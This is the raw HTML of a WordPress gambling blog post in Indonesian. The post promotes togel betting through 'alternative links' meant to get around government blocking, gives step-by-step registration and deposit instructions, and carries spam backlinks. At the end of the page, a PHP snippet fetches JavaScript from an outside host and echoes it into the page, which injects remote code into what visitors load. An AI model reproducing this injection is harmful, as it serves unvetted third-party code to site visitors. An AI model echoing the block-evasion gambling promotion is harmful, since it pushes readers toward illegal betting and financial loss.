var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://pasionistas.org/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://pasionistas.org/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pasionistas.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='twentythirteen-fonts-css' href='https://pasionistas.org/wp-content/themes/twentythirteen/fonts/source-sans-pro-plus-bitter.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://pasionistas.org/wp-content/themes/twentythirteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css' href='https://pasionistas.org/wp-content/themes/twentythirteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css' href='https://pasionistas.org/wp-content/themes/twentythirteen/css/blocks.css?ver=20231016' media='all' />
<script src="https://pasionistas.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://pasionistas.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://pasionistas.org/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script src="https://pasionistas.org/wp-content/themes/twentythirteen/js/functions.js?ver=20230526" id="twentythirteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://pasionistas.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pasionistas.org/wp-json/wp/v2/posts/756" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pasionistas.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://pasionistas.org/?p=756' />
	<style type="text/css" id="twentythirteen-header-css">
		.site-header {
		background: url(https://pasionistas.org/wp-content/themes/twentythirteen/images/headers/circle.png) no-repeat scroll top;
		background-size: 1600px auto;
	}
	@media (max-width: 767px) {
		.site-header {
			background-size: 768px auto;
		}
	}
	@media (max-width: 359px) {
		.site-header {
			background-size: 360px auto;
		}
	}
			</style>
	<link rel="icon" href="https://pasionistas.org/wp-content/uploads/2023/04/cropped-photo_2022-10-15_18-54-40-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://pasionistas.org/wp-content/uploads/2023/04/cropped-photo_2022-10-15_18-54-40-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pasionistas.org/wp-content/uploads/2023/04/cropped-photo_2022-10-15_18-54-40-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://pasionistas.org/wp-content/uploads/2023/04/cropped-photo_2022-10-15_18-54-40-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-756 single-format-standard wp-embed-responsive wp-theme-twentythirteen single-author sidebar">

		<div id="page" class="hfeed site">
		<header id="masthead" class="site-header">
			<a class="home-link" href="https://pasionistas.org/" rel="home">
				<h1 class="site-title">Pasionistas</h1>
				<h2 class="site-description">Cara Memulai Petualangan Casino Online</h2>
			</a>

			<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation">
					<button class="menu-toggle">Menu</button>
					<a class="screen-reader-text skip-link" href="#content">
						Skip to content					</a>
					<div class="menu-home-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-318"><a href="https://pasionistas.org/category/baccarat-online/">Baccarat Online</a></li>
<li id="menu-item-319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-319"><a href="https://pasionistas.org/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320"><a href="https://pasionistas.org/category/judi-olahraga/">Judi Olahraga</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-321"><a href="https://pasionistas.org/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-322"><a href="https://pasionistas.org/category/live-kasino/">Live Kasino</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323"><a href="https://pasionistas.org/category/poker-online/">Poker Online</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324"><a href="https://pasionistas.org/category/roulette-online/">Roulette Online</a></li>
</ul></div>					<form role="search" method="get" class="search-form" action="https://pasionistas.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
				
<article id="post-756" class="post-756 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-togel tag-agen-togel tag-bandar-togel tag-judi-togel tag-nomor-togel tag-pasaran-togel tag-prediksi-togel tag-result-togel tag-togel-online tag-togel-resmi tag-togel-terpercaya">
	<header class="entry-header">
				<div class="entry-thumbnail">
			<img width="604" height="270" src="https://pasionistas.org/wp-content/uploads/2024/04/Link-Alternatif-Togel-Online-604x270.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Link Alternatif Togel Online" decoding="async" fetchpriority="high" />		</div>
		
				<h1 class="entry-title">Link Alternatif Togel Online Terpercaya 2024</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://pasionistas.org/link-alternatif-togel-online-terpercaya-2024/" title="Permalink to Link Alternatif Togel Online Terpercaya 2024" rel="bookmark"><time class="entry-date" datetime="2024-04-14T01:00:00+07:00">14/04/2024</time></a></span><span class="categories-links"><a href="https://pasionistas.org/category/judi-togel/" rel="category tag">Judi Togel</a></span><span class="tags-links"><a href="https://pasionistas.org/tag/agen-togel/" rel="tag">agen togel</a>, <a href="https://pasionistas.org/tag/bandar-togel/" rel="tag">bandar togel</a>, <a href="https://pasionistas.org/tag/judi-togel/" rel="tag">judi togel</a>, <a href="https://pasionistas.org/tag/nomor-togel/" rel="tag">nomor togel</a>, <a href="https://pasionistas.org/tag/pasaran-togel/" rel="tag">pasaran togel</a>, <a href="https://pasionistas.org/tag/prediksi-togel/" rel="tag">prediksi togel</a>, <a href="https://pasionistas.org/tag/result-togel/" rel="tag">result togel</a>, <a href="https://pasionistas.org/tag/togel-online/" rel="tag">togel online</a>, <a href="https://pasionistas.org/tag/togel-resmi/" rel="tag">togel resmi</a>, <a href="https://pasionistas.org/tag/togel-terpercaya/" rel="tag">togel terpercaya</a></span><span class="author vcard"><a class="url fn n" href="https://pasionistas.org/author/admin/" title="View all posts by admin" rel="author">admin</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Pada tahun 2024, temukan <strong>link alternatif togel online terpercaya</strong> untuk akses ke <strong>bandar togel resmi</strong> dan memasang nomor togel dengan aman. Dengan menggunakan link alternatif yang terpercaya, Anda dapat merasakan pengalaman bermain togel online yang aman dan nyaman. <a href="https://volunteertv.com/">togel terpercaya</a></p>
<p>Artikel ini akan membahas beberapa <strong>situs judi togel terpercaya</strong> dan <strong>bandar togel resmi</strong> yang memiliki link alternatif terpercaya serta cara untuk mendaftar dan memasang nomor togel dengan aman melalui link tersebut.</p>
<h2>Temukan Link Alternatif Togel Online yang Terpercaya</h2>
<p>Bagi para penggemar togel online, penting untuk menemukan link alternatif yang terpercaya. Dalam bagian ini, kami akan memberikan informasi tentang beberapa <b>situs judi togel terpercaya</b> dan <b>agen togel terbaik</b> yang menyediakan link alternatif terbaru untuk akses ke platform mereka. Kami juga akan membahas bagaimana cara Anda dapat mendaftar melalui link alternatif tersebut untuk memasang nomor togel dengan aman dan terjamin.</p>
<p><b>Link alternatif togel online</b> adalah jalan pintas yang disediakan oleh <b>situs judi togel terpercaya</b> supaya para pemain bisa tetap mengakses platform mereka meskipun terkena pemblokiran dari pemerintah. Dengan memiliki beberapa link alternatif yang terpercaya, Anda tidak perlu khawatir untuk terputus dari keseruan bermain togel online.</p>
<p>Ada beberapa <b>situs judi togel terpercaya</b> yang menyediakan link alternatif terbaru untuk akses ke platform mereka. Beberapa situs ini termasuk situs A, situs B, dan situs C. Situs-situs ini merupakan <b>agen togel terbaik</b> yang sudah terpercaya dan memiliki banyak pengalaman dalam menyediakan permainan togel online yang fair dan aman.</p>
<p>Agar dapat mendaftar melalui link alternatif tersebut, Anda hanya perlu mengikuti langkah-langkah berikut:</p>
<ol>
<li>Kunjungi situs judi togel terpercaya melalui link alternatif yang disediakan.</li>
<li>Pilih opsi &#8220;Daftar&#8221; atau &#8220;Registrasi&#8221; pada halaman utama situs.</li>
<li>Isi formulir pendaftaran dengan data pribadi yang valid.</li>
<li>Verifikasi akun Anda melalui email atau nomor telepon yang terdaftar.</li>
<li>Login ke akun Anda menggunakan username dan password yang telah dibuat.</li>
<li>Masukkan deposit pertama Anda untuk mulai memasang nomor togel.</li>
</ol>
<p>Dengan mengikuti langkah-langkah di atas, Anda dapat membuka pintu menuju pengalaman bermain togel online yang aman dan terjamin. Jangan lupa untuk selalu memilih <b>agen togel terbaik</b> dan situs judi togel terpercaya agar Anda dapat menikmati permainan dengan nyaman dan tanpa khawatir.</p>
<h2>Cara Daftar Togel Online Melalui Link Alternatif Terpercaya</h2>
<p>Untuk memulai pengalaman bermain togel online yang aman dan terpercaya, langkah pertama yang perlu Anda lakukan adalah mendaftar pada situs judi togel terpercaya melalui link alternatif terbaru. Berikut ini adalah panduan langkah-demi-langkah untuk membantu Anda melakukan pendaftaran dan menjadi member pada <b>bandar togel resmi</b> yang dapat diakses melalui link alternatif:</p>
<ol>
<li>Kunjungi situs judi togel terpercaya yang menyediakan link alternatif terbaru.</li>
<li>Pilih opsi &#8220;Daftar&#8221; atau &#8220;Registrasi&#8221; yang tersedia di halaman utama situs.</li>
<li>Isi formulir pendaftaran dengan data diri yang valid, seperti nama lengkap, nomor telepon, dan alamat email.</li>
<li>Buatlah username dan password yang kuat untuk keamanan akun Anda.</li>
<li>Ikuti instruksi untuk memverifikasi akun Anda melalui email yang telah didaftarkan.</li>
<li>Setelah akun Anda diverifikasi, login ke situs menggunakan username dan password yang telah Anda buat.</li>
<li>Pilih opsi &#8220;Deposit&#8221; untuk mengisi saldo akun Anda sehingga Anda dapat memasang taruhan togel.</li>
<li>Pilih metode pembayaran yang tersedia dan ikuti petunjuk untuk menyelesaikan proses deposit.</li>
<li>Setelah saldo akun Anda terisi, Anda siap untuk memasang taruhan togel melalui situs judi togel terpercaya ini.</li>
</ol>
<p>Dengan mengikuti langkah-langkah di atas, Anda dapat memiliki akun togel online yang aman dan memasang taruhan dengan nyaman melalui link alternatif yang terpercaya. Jangan ragu untuk memanfaatkan fasilitas ini dan nikmati pengalaman bermain togel online yang terjamin!</p>
<h2>Pasang Nomor Togel dengan Aman melalui Link Alternatif Terpercaya</h2>
<p>Bagian ini akan menjelaskan bagaimana Anda dapat <strong>memasang nomor togel dengan aman</strong> melalui <strong>link alternatif togel online</strong> yang terpercaya. Untuk memastikan keamanan dalam bermain togel online, ada beberapa tips dan saran yang dapat Anda ikuti.</p>
<h3>Mengapa Memilih Situs Judi Togel Terpercaya</h3>
<p>Sebelum memasang nomor togel, pastikan Anda memilih <strong>situs judi togel terpercaya</strong> yang menyediakan link alternatif terpercaya. Situs ini akan memberikan jaminan keamanan dan kenyamanan dalam bermain togel online. Cari informasi tentang reputasi situs, lisensi resmi, serta pengalaman pengguna sebelum membuat pilihan.</p>
<h3>Memilih Taruhan Togel yang Teraman</h3>
<p>Setelah memilih situs judi togel terpercaya, langkah selanjutnya adalah memilih jenis taruhan yang teraman. Pastikan untuk memahami jenis taruhan yang tersedia dan memiliki peluang untuk menang yang menguntungkan. Bermainlah dengan bijak dan pertimbangkan faktor-faktor seperti peluang, statistik, dan analisis sebelum memasang taruhan.</p>
<h3>Langkah-langkah Memasang Nomor Togel dengan Tepat</h3>
<ol>
<li>Pilih pasaran atau permainan togel yang ingin Anda ikuti.</li>
<li>Tentukan jenis taruhan yang ingin Anda pasang, seperti 4D, 3D, atau 2D.</li>
<li>Tentukan angka atau kombinasi angka yang ingin Anda pasang.</li>
<li>Tentukan jumlah taruhan yang ingin Anda pasang.</li>
<li>Konfirmasikan taruhan Anda dan tunggu hasilnya.</li>
</ol>
<p>Dengan memahami langkah-langkah tersebut, Anda dapat <strong>memasang nomor togel dengan tepat</strong> melalui <strong>link alternatif togel online terpercaya</strong>. Selalu ingat untuk bermain dengan bijak dan bertaruh sesuai dengan kemampuan finansial Anda.</p>
<p>Jangan lewatkan kesempatan untuk merasakan pengalaman bermain togel online yang aman dan terjamin melalui <strong>link alternatif togel online terpercaya</strong>. Dengan memilih situs judi togel terpercaya, memilih taruhan yang teraman, dan mengikuti langkah-langkah yang tepat dalam memasang nomor togel, Anda dapat meningkatkan peluang Anda untuk meraih kemenangan.</p>
<h2>Keuntungan Bermain Togel melalui Link Alternatif Terpercaya</h2>
<p>Dalam bagian ini, kami akan membahas keuntungan dari bermain togel melalui link alternatif terpercaya pada situs judi togel terpercaya. Anda akan menemukan alasan mengapa menggunakan link alternatif yang terpercaya dapat memberikan keamanan dan keuntungan tambahan saat bermain togel.</p>
<p>Pertama, dengan menggunakan <b>link alternatif togel online</b> yang terpercaya, Anda dapat memastikan keamanan dan kepercayaan dalam memasang taruhan. Situs judi togel terpercaya dan <b>bandar togel resmi</b> yang menyediakan link alternatif terpercaya telah melalui proses verifikasi yang ketat sehingga memberikan jaminan bahwa informasi pribadi dan transaksi Anda aman.</p>
<p>Selain itu, bermain melalui link alternatif terpercaya juga membuka akses ke fitur dan promosi eksklusif. Situs judi togel terpercaya sering memberikan bonus dan hadiah menarik kepada pemain yang memasang taruhan melalui link alternatif mereka. Dengan memanfaatkan promosi ini, Anda dapat meningkatkan peluang memenangkan hadiah yang besar.</p>
<p>Keuntungan lainnya adalah kemudahan akses dan penggunaan. Link alternatif yang terpercaya memberikan akses yang cepat dan mudah ke platform judi togel online. Anda dapat mengakses situs melalui perangkat apa pun, seperti komputer, tablet, atau smartphone, dan bermain togel kapan saja dan di mana saja.</p>
<p>Memilih <b>link alternatif togel online</b> yang terpercaya juga menghindarkan Anda dari risiko pengalaman bermain yang buruk. Dengan link alternatif yang terpercaya, Anda dapat menghindari situs judi togel ilegal atau penipuan yang dapat merugikan Anda secara finansial.</p>
<p>Dalam bagian selanjutnya, kami akan membandingkan kelebihan dari bermain pada <b>bandar togel resmi</b> yang dapat diakses melalui link alternatif dengan opsi lain yang mungkin tersedia.</p>
<h2>Kesimpulan</h2>
<p>Pada bagian terakhir ini, kami menyimpulkan pentingnya menggunakan link alternatif togel online terpercaya untuk akses ke bandar togel resmi dan situs judi togel terpercaya. Dalam tahun 2024, telah tersedia link alternatif terpercaya yang dapat memberikan banyak manfaat dan keuntungan kepada para pemain togel online. Dengan menggunakan link alternatif tersebut, Anda dapat dengan aman mendaftar dan memasang nomor togel di situs-situs terpercaya.</p>
<p>Dengan link alternatif togel online terpercaya, Anda dapat menghindari risiko penipuan dan memastikan bahwa Anda bermain di bandar togel resmi yang terpercaya. Selain itu, link alternatif ini memungkinkan Anda untuk mengakses situs judi togel terpercaya yang menyediakan berbagai jenis permainan dan taruhan togel yang menarik. Sebagai pemain, Anda juga akan merasakan keamanan dan kenyamanan saat bermain.</p>
<p>Jadi, jangan ragu untuk segera mendaftar dan memasang nomor togel melalui link alternatif togel online terpercaya. Dapatkan pengalaman bermain togel online yang aman dan nyaman di situs judi togel terpercaya dan bergabunglah dengan agen togel terbaik untuk mendapatkan lebih banyak keuntungan dan keseruan dalam bermain togel.</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
						<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">
			Post navigation		</h1>
		<div class="nav-links">

			<a href="https://pasionistas.org/rahasia-strategi-menang-togel-online-terungkap/" rel="prev"><span class="meta-nav">&larr;</span> Rahasia Strategi Menang Togel Online Terungkap</a>			<a href="https://pasionistas.org/kode-syair-togel-online-terpercaya-di-indonesia/" rel="next">Kode Syair Togel Online Terpercaya di Indonesia <span class="meta-nav">&rarr;</span></a>
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
						
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/link-alternatif-togel-online-terpercaya-2024/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://pasionistas.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='756' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="209"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

			
		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="tertiary" class="sidebar-container" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area">
				<aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://pasionistas.org/2026/01/'>January 2026</a></li>
	<li><a href='https://pasionistas.org/2025/12/'>December 2025</a></li>
	<li><a href='https://pasionistas.org/2025/11/'>November 2025</a></li>
	<li><a href='https://pasionistas.org/2025/10/'>October 2025</a></li>
	<li><a href='https://pasionistas.org/2025/09/'>September 2025</a></li>
	<li><a href='https://pasionistas.org/2025/08/'>August 2025</a></li>
	<li><a href='https://pasionistas.org/2025/07/'>July 2025</a></li>
	<li><a href='https://pasionistas.org/2025/06/'>June 2025</a></li>
	<li><a href='https://pasionistas.org/2025/05/'>May 2025</a></li>
	<li><a href='https://pasionistas.org/2025/04/'>April 2025</a></li>
	<li><a href='https://pasionistas.org/2025/03/'>March 2025</a></li>
	<li><a href='https://pasionistas.org/2025/02/'>February 2025</a></li>
	<li><a href='https://pasionistas.org/2025/01/'>January 2025</a></li>
	<li><a href='https://pasionistas.org/2024/12/'>December 2024</a></li>
	<li><a href='https://pasionistas.org/2024/11/'>November 2024</a></li>
	<li><a href='https://pasionistas.org/2024/10/'>October 2024</a></li>
	<li><a href='https://pasionistas.org/2024/09/'>September 2024</a></li>
	<li><a href='https://pasionistas.org/2024/08/'>August 2024</a></li>
	<li><a href='https://pasionistas.org/2024/07/'>July 2024</a></li>
	<li><a href='https://pasionistas.org/2024/06/'>June 2024</a></li>
	<li><a href='https://pasionistas.org/2024/05/'>May 2024</a></li>
	<li><a href='https://pasionistas.org/2024/04/'>April 2024</a></li>
	<li><a href='https://pasionistas.org/2024/03/'>March 2024</a></li>
	<li><a href='https://pasionistas.org/2024/02/'>February 2024</a></li>
	<li><a href='https://pasionistas.org/2024/01/'>January 2024</a></li>
	<li><a href='https://pasionistas.org/2023/12/'>December 2023</a></li>
	<li><a href='https://pasionistas.org/2023/07/'>July 2023</a></li>
	<li><a href='https://pasionistas.org/2023/06/'>June 2023</a></li>
	<li><a href='https://pasionistas.org/2023/05/'>May 2023</a></li>
	<li><a href='https://pasionistas.org/2023/04/'>April 2023</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-8"><a href="https://pasionistas.org/category/baccarat-online/">Baccarat Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://pasionistas.org/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://pasionistas.org/category/judi-olahraga/">Judi Olahraga</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://pasionistas.org/category/judi-togel/">Judi Togel</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://pasionistas.org/category/live-kasino/">Live Kasino</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://pasionistas.org/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://pasionistas.org/category/roulette-online/">Roulette Online</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://pasionistas.org/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://pasionistas.org/category/tembak-ikan/">Tembak Ikan</a>
</li>
</ul></div></div></aside>			</div><!-- .widget-area -->
		</div><!-- .sidebar-inner -->
	</div><!-- #tertiary -->

		</div><!-- #main -->
		<footer id="colophon" class="site-footer">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://pasionistas.org/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://pasionistas.org/tips-dan-trik-blackjack-online-gacor-2026-dari-para-ahli/">Tips Dan Trik Blackjack Online Gacor 2026 Dari Para Ahli Untuk Memenangkan Permainan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://pasionistas.org/rahasia-blackjack-online-gacor-2026-yang-harus-diketahui-pemain/">Rahasia Blackjack Online Gacor 2026 yang Harus Diketahui Pemain untuk Menang Besar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://pasionistas.org/review-situs-blackjack-online-gacor-2026-fitur-bonus-dan-keamanan/">Review Situs Blackjack Online Gacor 2026: Menilai Fitur, Bonus, dan Aspek Keamanan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://pasionistas.org/cara-meningkatkan-peluang-menang-di-blackjack-online-gacor-2026/">Cara Meningkatkan Peluang Menang di Blackjack Online Gacor 2026 dengan Strategi Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://pasionistas.org/panduan-lengkap-blackjack-online-gacor-2026-tips-menang-dan-bermain-aman/">Panduan Lengkap Blackjack Online Gacor 2026: Strategi Efektif untuk Menang Aman</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentythirteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script src="https://pasionistas.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
